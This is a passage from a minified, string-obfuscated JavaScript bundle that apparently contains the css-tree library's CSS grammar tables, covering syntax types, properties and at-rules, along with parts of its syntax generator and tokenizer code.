ame-list":r(3846),"line-style":r(2111),"line-width":r(1380),"linear-color-hint":r(2242),"linear-color-stop":r(1471),"linear-gradient()":r(2098),"log()":r(3043),"mask-layer":r(1661),"mask-position":r(1088),"mask-reference":r(3646),"mask-source":r(4207),"masking-mode":r(2105),"matrix()":r(3275),"matrix3d()":r(1922),"max()":r(905),"media-and":r(1557),"media-condition":r(2245),"media-condition-without-or":r(891),"media-feature":r(3129),"media-in-parens":r(3410),"media-not":r(3060),"media-or":r(1667),"media-query":r(1550),"media-query-list":r(2398),"media-type":r(1619),"mf-boolean":r(3356),"mf-name":r(1619),"mf-plain":r(3027),"mf-range":r(507),"mf-value":r(2961),"min()":r(1744),"minmax()":r(684),"mod()":r(2037),"name-repeat":r(783),"named-color":r(2652),"namespace-prefix":r(1619),"ns-prefix":r(3921),"number-percentage":r(1035),"numeric-figure-values":r(2973),"numeric-fraction-values":r(3619),"numeric-spacing-values":r(2644),nth:r(1899),"opacity()":r(3752),"overflow-position":r(687),"outline-radius":r(1616),"page-body":r(2833),"page-margin-box":r(4061),"page-margin-box-type":r(2962),"page-selector-list":r(657),"page-selector":r(1558),"page-size":r(1044),"path()":r(1448),"paint()":r(2383),"perspective()":r(3185),"polygon()":r(874),"polar-color-space":r(3945),position:r(1384),"pow()":r(1465),"pseudo-class-selector":r(3211),"pseudo-element-selector":r(3307),"pseudo-page":r(2310),quote:r(2849),"radial-gradient()":r(1457),ratio:r(1559),"ray()":r(1224),"ray-size":r(4203),"rectangular-color-space":r(1897),"relative-selector":r(2289),"relative-selector-list":r(1806),"relative-size":r(3146),"rem()":r(1042),"repeat-style":r(1440),"repeating-conic-gradient()":r(1105),"repeating-linear-gradient()":r(3441),"repeating-radial-gradient()":r(1753),"reversed-counter-name":r(3048),"rgb()":r(1488),"rgba()":r(2834),"rotate()":r(3331),"rotate3d()":r(1221),"rotateX()":r(2566),"rotateY()":r(4189),"rotateZ()":r(2598),"round()":r(2263),"rounding-strategy":r(995),"saturate()":r(2530),"scale()":r(1490),"scale3d()":r(2543),"scaleX()":r(1486),"scaleY()":r(1535),"scaleZ()":r(1219),"scroll()":r(2302),scroller:r(2671),"self-position":r(3073),"shape-radius":r(1013),"sign()":r(3336),"skew()":r(990),"skewX()":r(2368),"skewY()":r(723),"sepia()":r(2474),shadow:r(787),"shadow-t":r(1526),shape:r(3482),"shape-box":r(2638),"side-or-corner":r(1128),"sin()":r(3933),"single-animation":r(786),"single-animation-direction":r(3102),"single-animation-fill-mode":r(1249),"single-animation-iteration-count":r(3453),"single-animation-play-state":r(1593),"single-animation-timeline":r(1054),"single-transition":r(2001),"single-transition-property":r(2900),size:r(2945),"sqrt()":r(653),"step-position":r(1239),"step-timing-function":r(1994),"subclass-selector":r(1917),"supports-condition":r(1306),"supports-in-parens":r(1579),"supports-feature":r(778),"supports-decl":r(2167),"supports-selector-fn":r(1030),symbol:r(680),"system-color":r(1097),"tan()":r(2747),target:r(4114),"target-counter()":r(3408),"target-counters()":r(3726),"target-text()":r(3582),"time-percentage":r(1873),"timeline-range-name":r(1178),"easing-function":r(1969),"track-breadth":r(2002),"track-list":r(1624),"track-repeat":r(741),"track-size":r(3371),"transform-function":r(3447),"transform-list":r(1804),"transition-behavior-value":r(2147),"translate()":r(1766),"translate3d()":r(1269),"translateX()":r(799),"translateY()":r(3141),"translateZ()":r(1991),"type-or-unit":r(3306),"type-selector":r(1816),"var()":r(2011),"view()":r(765),"viewport-length":r(2196),"visual-box":r(644),"wq-name":r(738),"-legacy-gradient":r(2087),"-legacy-linear-gradient":r(1038),"-legacy-repeating-linear-gradient":r(2723),"-legacy-linear-gradient-arguments":r(3490),"-legacy-radial-gradient":r(4146),"-legacy-repeating-radial-gradient":r(2739),"-legacy-radial-gradient-arguments":r(3397),"-legacy-radial-gradient-size":r(3390),"-legacy-radial-gradient-shape":r(3870),"-non-standard-font":r(2761),"-non-standard-color":r(3477),"-non-standard-image-rendering":r(1157),"-non-standard-overflow":r(4010),"-non-standard-size":r(2905),"-webkit-gradient()":r(2755),"-webkit-gradient-color-stop":r(3745),"-webkit-gradient-point":r(2931),"-webkit-gradient-radius":r(1616),"-webkit-gradient-type":r(1411),"-webkit-mask-box-repeat":r(911),"-ms-filter-function-list":r(2389),"-ms-filter-function":r(840),"-ms-filter-function-progid":r(2730),"-ms-filter-function-legacy":r(3431),"absolute-color-base":r(3247),"absolute-color-function":r(2712),age:r(2415),"anchor-name":r(3258),"attr-name":r(2823),"attr-fallback":r(3710),"bg-clip":r(1369),bottom:r(3979),"container-name":r(3148),"container-condition":r(3589),"coord-box":r(2039),"generic-voice":r(2713),gender:r(2891),"generic-script-specific":r(1084),"generic-complete":r(2643),"generic-incomplete":r(3994),"-non-standard-generic-family":r(1757),left:r(3979),"color-base":r(2538),"color-function":r(2712),"device-cmyk()":r(932),"legacy-device-cmyk-syntax":r(4192),"modern-device-cmyk-syntax":r(3459),"cmyk-component":r(1544),"color-mix()":r(930),"color-space":r(1519),"custom-color-space":r(3258),paint:r(2396),"palette-identifier":r(3258),right:r(3979),"scope-start":r(4127),"scope-end":r(4127),"forgiving-selector-list":r(3675),"forgiving-relative-selector-list":r(1282),"selector-list":r(800),"complex-real-selector-list":r(2268),"simple-selector-list":r(1546),"relative-real-selector-list":r(1195),"complex-selector-unit":r(837),"complex-real-selector":r(3630),"relative-real-selector":r(1020),"pseudo-compound-selector":r(2831),"simple-selector":r(1545),"legacy-pseudo-element-selector":r(3019),"single-animation-composition":r(1603),"svg-length":r(780),"svg-writing-mode":r(692),top:r(3979),x:r(1439),y:r(1439),declaration:r(534),"declaration-list":r(2928),url:r(3347),"url-modifier":r(3603),"number-zero-one":r(2677),"number-one-or-greater":r(1424),"color()":r(1799),"colorspace-params":r(1901),"predefined-rgb-params":r(3054),"predefined-rgb":r(920),"xyz-params":r(852),"xyz-space":r(2963),"oklab()":r(2829),"oklch()":r(857),"offset-path":r(2149),"rect()":r(2556),"xywh()":r(645),"query-in-parens":r(1709),"size-feature":r(1039),"style-feature":r(2741),"style-query":r(1236),"style-condition":r(2054),"style-in-parens":r(1605),"-non-standard-display":r(2175),"inset-area":r(646),"position-area":r(1622),"anchor()":r(3357),"anchor-side":r(2066),"anchor-size()":r(1729),"anchor-size":r(1068),"anchor-element":r(3258),"try-size":r(1803),"try-tactic":r(4144),"font-variant-css2":r(2702),"font-width-css3":r(2573),"system-family-name":r(3516)},properties:{"--*":r(1528),"-ms-accelerator":r(2490),"-ms-block-progression":r(2261),"-ms-content-zoom-chaining":r(3711),"-ms-content-zooming":r(2821),"-ms-content-zoom-limit":r(511),"-ms-content-zoom-limit-max":r(3256),"-ms-content-zoom-limit-min":r(3256),"-ms-content-zoom-snap":r(3896),"-ms-content-zoom-snap-points":r(833),"-ms-content-zoom-snap-type":r(3487),"-ms-filter":r(3424),"-ms-flow-from":r(2950),"-ms-flow-into":r(2950),"-ms-grid-columns":r(706),"-ms-grid-rows":r(706),"-ms-high-contrast-adjust":r(659),"-ms-hyphenate-limit-chars":r(2744),"-ms-hyphenate-limit-lines":r(2915),"-ms-hyphenate-limit-zone":r(3427),"-ms-ime-align":r(4154),"-ms-overflow-style":r(563),"-ms-scrollbar-3dlight-color":r(1552),"-ms-scrollbar-arrow-color":r(1552),"-ms-scrollbar-base-color":r(1552),"-ms-scrollbar-darkshadow-color":r(1552),"-ms-scrollbar-face-color":r(1552),"-ms-scrollbar-highlight-color":r(1552),"-ms-scrollbar-shadow-color":r(1552),"-ms-scrollbar-track-color":r(1552),"-ms-scroll-chaining":r(1310),"-ms-scroll-limit":r(2375),"-ms-scroll-limit-x-max":r(2018),"-ms-scroll-limit-x-min":r(2341),"-ms-scroll-limit-y-max":r(2018),"-ms-scroll-limit-y-min":r(2341),"-ms-scroll-rails":r(1711),"-ms-scroll-snap-points-x":r(2258),"-ms-scroll-snap-points-y":r(2258),"-ms-scroll-snap-type":r(3487),"-ms-scroll-snap-x":r(1677),"-ms-scroll-snap-y":r(3894),"-ms-scroll-translation":r(941),"-ms-text-autospace":r(2766),"-ms-touch-select":r(589),"-ms-user-select":r(2357),"-ms-wrap-flow":r(1498),"-ms-wrap-margin":r(2341),"-ms-wrap-through":r(2604),"-moz-appearance":r(2373),"-moz-binding":r(949),"-moz-border-bottom-colors":r(2641),"-moz-border-left-colors":r(2641),"-moz-border-right-colors":r(2641),"-moz-border-top-colors":r(2641),"-moz-context-properties":r(3638),"-moz-float-edge":r(3747),"-moz-force-broken-image-icon":r(1604),"-moz-image-region":r(1141),"-moz-orient":r(3743),"-moz-outline-radius":r(3512),"-moz-outline-radius-bottomleft":r(877),"-moz-outline-radius-bottomright":r(877),"-moz-outline-radius-topleft":r(877),"-moz-outline-radius-topright":r(877),"-moz-stack-sizing":r(3244),"-moz-text-blink":r(2408),"-moz-user-focus":r(3626),"-moz-user-input":r(1882),"-moz-user-modify":r(2919),"-moz-window-dragging":r(4003),"-moz-window-shadow":r(503),"-webkit-appearance":r(1489),"-webkit-border-before":r(971),"-webkit-border-before-color":r(1552),"-webkit-border-before-style":r(1858),"-webkit-border-before-width":r(1405),"-webkit-box-reflect":r(714),"-webkit-line-clamp":r(3529),"-webkit-mask":r(2608),"-webkit-mask-attachment":r(1138),"-webkit-mask-clip":r(3428),"-webkit-mask-composite":r(522),"-webkit-mask-image":r(1771),"-webkit-mask-origin":r(3183),"-webkit-mask-position":r(2645),"-webkit-mask-position-x":r(926),"-webkit-mask-position-y":r(795),"-webkit-mask-repeat":r(3895),"-webkit-mask-repeat-x":r(2422),"-webkit-mask-repeat-y":r(2422),"-webkit-mask-size":r(1436),"-webkit-overflow-scrolling":r(1181),"-webkit-tap-highlight-color":r(1552),"-webkit-text-fill-color":r(1552),"-webkit-text-stroke":r(2230),"-webkit-text-stroke-color":r(1552),"-webkit-text-stroke-width":r(2341),"-webkit-touch-callout":r(1023),"-webkit-user-modify":r(2131),"accent-color":r(3782),"align-content":r(3457),"align-items":r(2542),"align-self":r(1954),"align-tracks":r(1143),all:r(912),"anchor-name":r(1185),"anchor-scope":r(1516),animation:r(3069),"animation-composition":r(3931),"animation-delay":r(3320),"animation-direction":r(4217),"animation-duration":r(3320),"animation-fill-mode":r(4079),"animation-iteration-count":r(4095),"animation-name":r(943),"animation-play-state":r(1312),"animation-range":r(3378),"animation-range-end":r(1451),"animation-range-start":r(1451),"animation-timing-function":r(2207),"animation-timeline":r(2858),appearance:r(3647),"aspect-ratio":r(3484),azimuth:r(883),"backdrop-filter":r(3538),"backface-visibility":r(3003),background:r(2145),"background-attachment":r(1138),"background-blend-mode":r(2614),"background-clip":r(3417),"background-color":r(1552),"background-image":r(3678),"background-origin":r(1198),"background-position":r(1663),"background-position-x":r(2843),"background-position-y":r(3202),"background-repeat":r(3895),"background-size":r(1436),"block-size":r(3353),border:r(1846),"border-block":r(3581),"border-block-color":r(3680),"border-block-style":r(1483),"border-block-width":r(2508),"border-block-end":r(3581),"border-block-end-color":r(3039),"border-block-end-style":r(1483),"border-block-end-width":r(2508),"border-block-start":r(3581),"border-block-start-color":r(3039),"border-block-start-style":r(1483),"border-block-start-width":r(2508),"border-bottom":r(1846),"border-bottom-color":r(3039),"border-bottom-left-radius":r(3285),"border-bottom-right-radius":r(3285),"border-bottom-style":r(1438),"border-bottom-width":r(2686),"border-collapse":r(3576),"border-color":r(1444),"border-end-end-radius":r(3285),"border-end-start-radius":r(3285),"border-image":r(2561),"border-image-outset":r(868),"border-image-repeat":r(1835),"border-image-slice":r(1435),"border-image-source":r(3965),"border-image-width":r(1213),"border-inline":r(3581),"border-inline-end":r(3581),"border-inline-color":r(3680),"border-inline-style":r(1483),"border-inline-width":r(2508),"border-inline-end-color":r(3039),"border-inline-end-style":r(1483),"border-inline-end-width":r(2508),"border-inline-start":r(3581),"border-inline-start-color":r(3039),"border-inline-start-style":r(1483),"border-inline-start-width":r(2508),"border-left":r(1846),"border-left-color":r(1552),"border-left-style":r(1438),"border-left-width":r(2686),"border-radius":r(1350),"border-right":r(1846),"border-right-color":r(1552),"border-right-style":r(1438),"border-right-width":r(2686),"border-spacing":r(4064),"border-start-end-radius":r(3285),"border-start-start-radius":r(3285),"border-style":r(2847),"border-top":r(1846),"border-top-color":r(1552),"border-top-left-radius":r(3285),"border-top-right-radius":r(3285),"border-top-style":r(1438),"border-top-width":r(2686),"border-width":r(558),bottom:r(3263),"box-align":r(693),"box-decoration-break":r(1057),"box-direction":r(1070),"box-flex":r(1439),"box-flex-group":r(679),"box-lines":r(3144),"box-ordinal-group":r(679),"box-orient":r(3523),"box-pack":r(947),"box-shadow":r(2493),"box-sizing":r(3072),"break-after":r(2003),"break-before":r(2003),"break-inside":r(2351),"caption-side":r(4108),caret:r(1009),"caret-color":r(3782),"caret-shape":r(3321),clear:r(553),clip:r(1141),"clip-path":r(3947),"clip-rule":r(1893),color:r(1552),"color-interpolation-filters":r(3789),"color-scheme":r(3059),"column-count":r(1217),"column-fill":r(2751),"column-gap":r(736),"column-rule":r(2808),"column-rule-color":r(1552),"column-rule-style":r(1858),"column-rule-width":r(1405),"column-span":r(1693),"column-width":r(3979),columns:r(824),contain:r(4153),"contain-intrinsic-size":r(994),"contain-intrinsic-block-size":r(3616),"contain-intrinsic-height":r(3616),"contain-intrinsic-inline-size":r(3616),"contain-intrinsic-width":r(3616),container:r(918),"container-name":r(2457),"container-type":r(2642),content:r(1110),"content-visibility":r(1647),"counter-increment":r(3394),"counter-reset":r(2934),"counter-set":r(3394),cursor:r(1475),d:r(2684),cx:r(1616),cy:r(1616),direction:r(1998),display:r(3810),"dominant-baseline":r(3868),"empty-cells":r(955),"field-sizing":r(3074),fill:r(3823),"fill-opacity":r(4247),"fill-rule":r(1893),filter:r(909),flex:r(922),"flex-basis":r(4188),"flex-direction":r(3228),"flex-flow":r(592),"flex-grow":r(1439),"flex-shrink":r(1439),"flex-wrap":r(1127),float:r(3877),font:r(1713),"font-family":r(1356),"font-feature-settings":r(1755),"font-kerning":r(3984),"font-language-override":r(1836),"font-optical-sizing":r(659),"font-palette":r(2472),"font-variation-settings":r(2091),"font-size":r(2496),"font-size-adjust":r(3135),"font-smooth":r(1793),"font-stretch":r(702),"font-style":r(1085),"font-synthesis":r(1572),"font-synthesis-position":r(659),"font-synthesis-small-caps":r(659),"font-synthesis-style":r(659),"font-synthesis-weight":r(659),"font-variant":r(3821),"font-variant-alternates":r(3777),"font-variant-caps":r(1856),"font-variant-east-asian":r(2883),"font-variant-emoji":r(806),"font-variant-ligatures":r(1673),"font-variant-numeric":r(509),"font-variant-position":r(4002),"font-weight":r(3025),"forced-color-adjust":r(3107),gap:r(2342),grid:r(3928),"grid-area":r(3609),"grid-auto-columns":r(3804),"grid-auto-flow":r(2910),"grid-auto-rows":r(3804),"grid-column":r(2904),"grid-column-end":r(763),"grid-column-gap":r(2242),"grid-column-start":r(763),"grid-gap":r(3912),"grid-row":r(2904),"grid-row-end":r(763),"grid-row-gap":r(2242),"grid-row-start":r(763),"grid-template":r(1126),"grid-template-areas":r(2117),"grid-template-columns":r(797),"grid-template-rows":r(797),"hanging-punctuation":r(4225),height:r(2800),"hyphenate-character":r(707),"hyphenate-limit-chars":r(2354),hyphens:r(3419),"image-orientation":r(2484),"image-rendering":r(3076),"image-resolution":r(1842),"ime-mode":r(2553),"initial-letter":r(2796),"initial-letter-align":r(2498),"inline-size":r(3353),"input-security":r(659),inset:r(2559),"inset-block":r(3377),"inset-block-end":r(2420),"inset-block-start":r(2420),"inset-inline":r(3377),"inset-inline-end":r(2420),"inset-inline-start":r(2420),"interpolate-size":r(2244),isolation:r(1738),"justify-content":r(3093),"justify-items":r(539),"justify-self":r(2161),"justify-tracks":r(3199),left:r(3263),"letter-spacing":r(736),"line-break":r(1480),"line-clamp":r(3529),"line-height":r(4076),"line-height-step":r(2341),"list-style":r(3440),"list-style-image":r(1390),"list-style-position":r(2637),"list-style-type":r(1326),margin:r(1053),"margin-block":r(2523),"margin-block-end":r(910),"margin-block-start":r(910),"margin-bottom":r(3263),"margin-inline":r(2523),"margin-inline-end":r(910),"margin-inline-start":r(910),"margin-left":r(3263),"margin-right":r(3263),"margin-top":r(3263),"margin-trim":r(3690),marker:r(1510),"marker-end":r(1510),"marker-mid":r(1510),"marker-start":r(1510),mask:r(1821),"mask-border":r(3756),"mask-border-mode":r(3998),"mask-border-outset":r(868),"mask-border-repeat":r(1835),"mask-border-slice":r(3930),"mask-border-source":r(3965),"mask-border-width":r(1213),"mask-clip":r(744),"mask-composite":r(3524),"mask-image":r(1771),"mask-mode":r(2379),"mask-origin":r(1615),"mask-position":r(2645),"mask-repeat":r(3895),"mask-size":r(1436),"mask-type":r(3998),"masonry-auto-flow":r(4168),"math-depth":r(2033),"math-shift":r(1149),"math-style":r(1149),"max-block-size":r(3754),"max-height":r(594),"max-inline-size":r(3754),"max-lines":r(3529),"max-width":r(594),"min-block-size":r(583),"min-height":r(2800),"min-inline-size":r(583),"min-width":r(2800),"mix-blend-mode":r(1926),"object-fit":r(3964),"object-position":r(3635),offset:r(2271),"offset-anchor":r(3938),"offset-distance":r(2242),"offset-path":r(638),"offset-position":r(2370),"offset-rotate":r(816),opacity:r(4055),order:r(679),orphans:r(679),outline:r(3086),"outline-color":r(3782),"outline-offset":r(2341),"outline-style":r(3874),"outline-width":r(2686),overflow:r(814),"overflow-anchor":r(659),"overflow-block":r(2090),"overflow-clip-box":r(1801),"overflow-clip-margin":r(3651),"overflow-inline":r(2090),"overflow-wrap":r(2466),"overflow-x":r(2090),"overflow-y":r(2090),overlay:r(1357),"overscroll-behavior":r(3622),"overscroll-behavior-block":r(3212),"overscroll-behavior-inline":r(3212),"overscroll-behavior-x":r(3212),"overscroll-behavior-y":r(3212),padding:r(3550),"padding-block":r(3497),"padding-block-end":r(1065),"padding-block-start":r(1065),"padding-bottom":r(1616),"padding-inline":r(3497),"padding-inline-end":r(1065),"padding-inline-start":r(1065),"padding-left":r(1616),"padding-right":r(1616),"padding-top":r(1616),page:r(4232),"page-break-after":r(1704),"page-break-before":r(1704),"page-break-inside":r(1305),"paint-order":r(851),perspective:r(2814),"perspective-origin":r(3635),"place-content":r(1914),"place-items":r(535),"place-self":r(571),"pointer-events":r(3958),position:r(2453),"position-anchor":r(1775),"position-area":r(1131),"position-try":r(2689),"position-try-fallbacks":r(4071),"position-try-order":r(4019),"position-visibility":r(3792),"print-color-adjust":r(1355),quotes:r(2075),r:r(1616),resize:r(3951),right:r(3263),rotate:r(2126),"row-gap":r(736),"ruby-align":r(1452),"ruby-merge":r(4085),"ruby-position":r(4177),rx:r(1616),ry:r(1616),scale:r(2719),"scrollbar-color":r(2525),"scrollbar-gutter":r(665),"scrollbar-width":r(980),"scroll-behavior":r(2032),"scroll-margin":r(3738),"scroll-margin-block":r(621),"scroll-margin-block-start":r(2341),"scroll-margin-block-end":r(2341),"scroll-margin-bottom":r(2341),"scroll-margin-inline":r(621),"scroll-margin-inline-start":r(2341),"scroll-margin-inline-end":r(2341),"scroll-margin-left":r(2341),"scroll-margin-right":r(2341),"scroll-margin-top":r(2341),"scroll-padding":r(2269),"scroll-padding-block":r(1376),"scroll-padding-block-start":r(2196),"scroll-padding-block-end":r(2196),"scroll-padding-bottom":r(2196),"scroll-padding-inline":r(1376),"scroll-padding-inline-start":r(2196),"scroll-padding-inline-end":r(2196),"scroll-padding-left":r(2196),"scroll-padding-right":r(2196),"scroll-padding-top":r(2196),"scroll-snap-align":r(2986),"scroll-snap-coordinate":r(2672),"scroll-snap-destination":r(3635),"scroll-snap-points-x":r(2889),"scroll-snap-points-y":r(2889),"scroll-snap-stop":r(2208),"scroll-snap-type":r(3499),"scroll-snap-type-x":r(4128),"scroll-snap-type-y":r(4128),"scroll-timeline":r(498),"scroll-timeline-axis":r(4216),"scroll-timeline-name":r(2355),"shape-image-threshold":r(4055),"shape-margin":r(2242),"shape-outside":r(1116),"shape-rendering":r(1621),stroke:r(3823),"stroke-dasharray":r(1002),"stroke-dashoffset":r(4233),"stroke-linecap":r(2287),"stroke-linejoin":r(2984),"stroke-miterlimit":r(1307),"stroke-opacity":r(3731),"stroke-width":r(4233),"tab-size":r(3992),"table-layout":r(4037),"text-align":r(4033),"text-align-last":r(2957),"text-anchor":r(2979),"text-combine-upright":r(3668),"text-decoration":r(3450),"text-decoration-color":r(1552),"text-decoration-line":r(720),"text-decoration-skip":r(999),"text-decoration-skip-ink":r(3942),"text-decoration-style":r(2045),"text-decoration-thickness":r(502),"text-emphasis":r(1163),"text-emphasis-color":r(1552),"text-emphasis-position":r(2784),"text-emphasis-style":r(1948),"text-indent":r(1150),"text-justify":r(2699),"text-orientation":r(789),"text-overflow":r(1343),"text-rendering":r(3452),"text-shadow":r(1248),"text-size-adjust":r(611),"text-spacing-trim":r(1473),"text-transform":r(3029),"text-underline-offset":r(2694),"text-underline-position":r(740),"text-wrap":r(3613),"text-wrap-mode":r(1136),"text-wrap-style":r(4050),"timeline-scope":r(1185),top:r(3263),"touch-action":r(3768),transform:r(3319),"transform-box":r(3368),"transform-origin":r(2057),"transform-style":r(500),transition:r(2340),"transition-behavior":r(2923),"transition-delay":r(3320),"transition-duration":r(3320),"transition-property":r(2279),"transition-timing-function":r(2207),translate:r(4090),"unicode-bidi":r(3187),"user-select":r(1398),"vector-effect":r(2194),"vertical-align":r(3592),"view-timeline":r(1829),"view-timeline-axis":r(4216),"view-timeline-inset":r(2575),"view-timeline-name":r(1185),"view-transition-name":r(2976),visibility:r(2460),"white-space":r(1293),"white-space-collapse":r(4244),widows:r(679),width:r(2800),"will-change":r(724),"word-break":r(3891),"word-spacing":r(791),"word-wrap":r(893),"writing-mode":r(562),x:r(1616),y:r(1616),"z-index":r(3832),zoom:r(2488),"-moz-background-clip":r(3955),"-moz-border-radius-bottomleft":r(2339),"-moz-border-radius-bottomright":r(1630),"-moz-border-radius-topleft":r(1118),"-moz-border-radius-topright":r(1630),"-moz-control-character-visibility":r(3003),"-moz-osx-font-smoothing":r(2499),"-moz-user-select":r(1967),"-ms-flex-align":r(2513),"-ms-flex-item-align":r(3706),"-ms-flex-line-pack":r(3193),"-ms-flex-negative":r(669),"-ms-flex-pack":r(4086),"-ms-flex-order":r(679),"-ms-flex-positive":r(3508),"-ms-flex-preferred-size":r(1777),"-ms-interpolation-mode":r(1264),"-ms-grid-column-align":r(3496),"-ms-grid-row-align":r(3496),"-ms-hyphenate-limit-last":r(2103),"-webkit-background-clip":r(3428),"-webkit-column-break-after":r(715),"-webkit-column-break-before":r(715),"-webkit-column-break-inside":r(715),"-webkit-font-smoothing":r(3763),"-webkit-mask-box-image":r(1005),"-webkit-print-color-adjust":r(1355),"-webkit-text-security":r(3398),"-webkit-user-drag":r(3830),"-webkit-user-select":r(3541),"alignment-baseline":r(835),"baseline-shift":r(1691),behavior:r(1722),cue:r(2718),"cue-after":r(1859),"cue-before":r(1859),"glyph-orientation-horizontal":r(2724),"glyph-orientation-vertical":r(2724),kerning:r(3555),pause:r(716),"pause-after":r(1906),"pause-before":r(1906),rest:r(1160),"rest-after":r(1906),"rest-before":r(1906),src:r(1259),speak:r(1389),"speak-as":r(3833),"unicode-range":r(524),"voice-balance":r(3869),"voice-duration":r(2804),"voice-family":r(3533),"voice-pitch":r(2679),"voice-range":r(2679),"voice-rate":r(3953),"voice-stress":r(1503),"voice-volume":r(762),"white-space-trim":r(3120)},atrules:{charset:{prelude:r(3424),descriptors:null},"counter-style":{prelude:r(3528),descriptors:{"additive-symbols":r(1992),fallback:r(3528),negative:r(3189),pad:r(2779),prefix:r(1260),range:r(3070),"speak-as":r(2432),suffix:r(1260),symbols:r(2801),system:r(1556)}},document:{prelude:r(688),descriptors:null},"font-palette-values":{prelude:r(3258),descriptors:{"base-palette":r(2887),"font-family":r(3451),"override-colors":r(1788)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1982),"descent-override":r(1982),"font-display":r(3420),"font-family":r(3637),"font-feature-settings":r(1755),"font-variation-settings":r(2091),"font-stretch":r(753),"font-style":r(2015),"font-weight":r(3712),"line-gap-override":r(1982),"size-adjust":r(3256),src:r(1259),"unicode-range":r(524)}},"font-feature-values":{prelude:r(3451),descriptors:null},import:{prelude:r(2233),descriptors:null},keyframes:{prelude:r(4059),descriptors:null},layer:{prelude:r(2912),descriptors:null},media:{prelude:r(2076),descriptors:null},namespace:{prelude:r(2418),descriptors:null},page:{prelude:r(4106),descriptors:{bleed:r(2018),marks:r(1682),"page-orientation":r(2449),size:r(3820)}},"position-try":{prelude:r(3258),descriptors:{top:r(2420),left:r(2773),bottom:r(3975),right:r(565),"inset-block-start":r(1876),"inset-block-end":r(3338),"inset-inline-start":r(3188),"inset-inline-end":r(1272),"inset-block":r(2250),"inset-inline":r(1313),inset:r(2878),"margin-top":r(1658),"margin-left":r(910),"margin-bottom":r(1651),"margin-right":r(1294),"margin-block-start":r(2551),"margin-block-end":r(734),"margin-inline-start":r(2254),"margin-inline-end":r(3606),margin:r(2550),"margin-block":r(2451),"margin-inline":r(516),width:r(3353),height:r(2193),"min-width":r(583),"min-height":r(2791),"max-width":r(3754),"max-height":r(1798),"block-size":r(3399),"inline-size":r(2084),"min-block-size":r(2430),"min-inline-size":r(1464),"max-block-size":r(2121),"max-inline-size":r(2386),"align-self":r(3042),"justify-self":r(2267)}},property:{prelude:r(3178),descriptors:{syntax:r(3424),inherits:r(3596),"initial-value":r(2615)}},scope:{prelude:r(3593),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2322),descriptors:null},container:{prelude:r(3379),descriptors:null},nest:{prelude:r(800),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2C;t[e(622)]&&t[e(622)]instanceof r.B==0&&(t[e(622)]=(new r.B)[e(1338)](t[e(622)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2C;t[e(622)]&&t[e(622)]instanceof r.B&&(t[e(622)]=t[e(622)][e(931)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2C;return Object[o(2300)]((0,r.a)(o(2901),t),{input:e,offset:n,rawMessage:t,message:t+o(554)+e+o(1924)+new Array((n||e[o(585)])+1)[o(2541)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2C;let s;switch(t[i(3648)]){case i(3750):s=function(t,e,n,r){const s=i,a=" "===t[s(2262)]||r?t[s(2262)]:" "+t[s(2262)]+" ",c=t[s(2144)][s(2192)]((t=>o(t,e,n,r)))[s(2541)](a);return t[s(1240)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2938)]?"!":"");break;case i(732):return o(t[i(2181)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2445):s=i(4007)+o(t[i(2181)],e,n,r)+"]>";break;case i(2581):s="<"+t[i(4226)]+(t[i(915)]?e(function(t){const e=i;if(e(2854)===t[e(3648)])return" ["+(null===t[e(2691)]?"-∞":t[e(2691)])+","+(null===t[e(3515)]?"∞":t[e(3515)])+"]";throw new Error(e(2786)+t[e(3648)]+"`")}(t[i(915)]),t[i(915)]):"")+">";break;case i(4046):s="<'"+t[i(4226)]+"'>";break;case i(769):s=t[i(4226)];break;case i(3794):s="@"+t[i(4226)];break;case i(520):s=t[i(4226)]+"(";break;case i(4157):case i(4206):s=t[i(3217)];break;case i(2750):s=",";break;default:throw new Error(i(2786)+t[i(3648)]+"`")}return e(s,t)}function i(t,e){const n=a2C;let i=r,s=!1,a=!1;return n(2237)==typeof e?i=e:e&&(s=Boolean(e[n(3448)]),a=Boolean(e[n(1538)]),n(2237)==typeof e[n(2929)]&&(i=e[n(2929)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,C=123,M=124,E=125,z=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2C;let n=null,r=null;return t[e(1360)](C),t[e(1707)](),n=t[e(1642)](t),t[e(1707)](),t[e(676)]()===w?(t[e(3037)]++,t[e(1707)](),t[e(676)]()!==E&&(r=t[e(1642)](t),t[e(1707)]())):r=n,t[e(1360)](E),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2C,r=function(t){const e=a2C;let n=null,r=!1;switch(t[e(676)]()){case p:t[e(3037)]++,n={min:0,max:0};break;case g:t[e(3037)]++,n={min:1,max:0};break;case x:t[e(3037)]++,n={min:0,max:1};break;case u:t[e(3037)]++,r=!0,t[e(676)]()===C?n=N(t):t[e(676)]()===x?(t[e(3037)]++,n={min:0,max:0}):n={min:1,max:0};break;case C:n=N(t);break;default:return null}return{type:e(732),comma:r,min:n[e(2691)],max:n[e(3515)],term:null}}(t);return null!==r?(r[n(2181)]=e,t[n(676)]()===u&&t[n(3993)](t[n(3037)]-1)===g?U(t,r):r):e}function T(t){const e=a2C,n=t[e(2163)]();return""===n?null:U(t,{type:e(4206),value:n})}function L(t,e){const n=a2C;function 